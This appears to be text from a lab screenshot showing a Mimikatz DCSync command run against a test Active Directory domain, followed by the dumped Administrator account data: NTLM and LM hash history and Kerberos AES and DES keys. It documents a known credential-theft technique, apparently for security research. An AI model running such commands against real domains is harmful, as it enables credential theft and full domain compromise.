 mimikatz(commandline) # lsadump::dcsync /domain:rd.adsecurity.org /user:Administrator
[DC] 'rd.adsecurity.org' will be the domain
[DC] 'RDLABDC01.rd.adsecurity.org' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 9/7/2015 9:54:33 PM
Object Security ID : S-1-5-21-2578996962-4185879466-3696909401-500
Object Relative ID : 500
Credentials:
Hash NTLM: 96ae239ae1f8f186a205b6863a3c955f
ntlm- 0: 96ae239ae1f8f186a205b6863a3c955f
ntlm- 1: 5164b7a0fda365d56739954bbbc23835
ntlm- 2: 7c08d63a2f48f045971bc2236ed3f3ac
lm - 0: 6cfd3c1bcc30b3fe5d716fef10f46e49
lm - 1: d1726cc03fb143869304c6d3f30fdb8d
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : RD.ADSECURITY.ORGAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 2394f3a0f5bc0b5779bfc610e5d845e78638deac142e3674af58a674b67e102b
aes128_hmac (4096) : f4d4892350fbc545f176d418afabf2b2
des_cbc_md5 (4096) : 5d8c9e46a4ad4acd
rc4_plain (4096) : 96ae239ae1f8f186a205b6863a3c955f